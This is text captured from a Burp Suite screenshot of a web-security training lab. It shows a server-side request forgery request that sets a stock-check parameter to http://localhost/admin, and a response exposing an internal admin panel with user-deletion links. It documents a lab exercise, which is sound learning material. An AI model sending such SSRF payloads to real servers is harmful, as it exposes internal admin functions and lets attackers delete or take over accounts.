 Send
Cancel
< | ▼
> | ▼
Target: https://acb91fa31e7
Request
Pretty
Raw
\n
Actions
1 POST /product/stock HTTP/1.1
2 Host: acb91fa31e77976080ac121200ee00bd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acb91fa31e77976080ac121200ee00bd.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acb91fa31e77976080ac121200ee00bd.web-security-academy.net
10 Content-Length: 31
11 DNT: 1
12 Connection: close
13 Cookie: session=D2tjUrPGIz0EiWNmpCjpBdF9MGZ38JDV
14
15 stockApi=http://localhost/admin
Response
Pretty
Raw
Render
\n
Actions
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/login">Login</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>administrator - </span>
58 <a href="
/admin/delete?username=administrator">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">
Delete</a>
63 </div>
64 <div>
65 <span>wiener - </span>
66 <a href="/admin/delete?username=wiener">
Delete</a>
67 </div>
68 </section>
69 <br>
70 <hr>
71 </div>